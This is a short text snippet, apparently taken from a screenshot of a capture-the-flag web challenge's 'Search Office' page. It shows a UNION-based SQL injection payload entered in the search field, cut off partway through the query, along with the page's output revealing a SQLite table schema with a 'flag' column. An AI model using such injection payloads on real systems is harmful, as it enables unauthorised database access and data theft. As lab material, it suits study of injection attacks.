 Search Office
-1' union SELECT 1,sql,3 FROM sqlite_ma Search
City Address Phone
1 CREATE TABLE more_table (id INTEGER NOT NULL PRIMARY 3
KEY, flag TEXT)